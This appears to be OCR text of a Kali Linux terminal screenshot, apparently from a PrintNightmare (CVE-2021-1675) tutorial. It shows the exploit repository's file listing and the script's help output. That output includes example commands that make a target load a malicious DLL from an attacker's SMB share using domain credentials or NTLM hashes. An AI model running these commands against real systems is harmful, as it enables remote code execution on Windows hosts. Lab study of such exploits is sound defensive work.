 Print Nightmare.pdf — ...
2
Firefox
root@kali: /opt/CVE-20...
09:50 AM
root@kali: /opt/CVE-2021-1675
root@kali: /opt/CVE-2021-1675 173x45
root@kali:/opt/CVE-2021-1675/impacket# cd ..
root@kali:/opt/CVE-2021-1675# ls -la
total 40
drwxr-xr-x  6 root root 4096 Aug  8 09:48 .
drwxr-xr-x  4 root root 4096 Aug  8 09:47 ..
-rw-r--r--  1 root root 8549 Aug  8 09:47 CVE-2021-1675.py
drwxr-xr-x  8 root root 4096 Aug  8 09:47 .git
drwxr-xr-x  2 root root 4096 Aug  8 09:47 Images
drwxr-xr-x 10 root root 4096 Aug  8 09:49 impacket
-rw-r--r--  1 root root 3732 Aug  8 09:47 README.md
drwxr-xr-x  3 root root 4096 Aug  8 09:47 SharpPrintNightmare
root@kali:/opt/CVE-2021-1675# python3 ./CVE-2021-1675.py
usage: CVE-2021-1675.py [-h] [-hashes LMHASH:NTHASH] [-target-ip ip address] [-port [destination port]] target share [pDriverPath]
MS-RPRN PrintNightmare CVE-2021-1675 / CVE-2021-34527 implementation.
positional arguments:
target                [[domain/]username[:password]@]<targetName or address>
share                 Path to DLL. Example '\\10.10.10.10\share\evil.dll'
pDriverPath           Driver path. Example 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL'
optional arguments:
-h, --help            show this help message and exit
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you
cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Example;
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aeb
f5dffc96\Amd64\UNIDRV.DLL'
root@kali:/opt/CVE-2021-1675#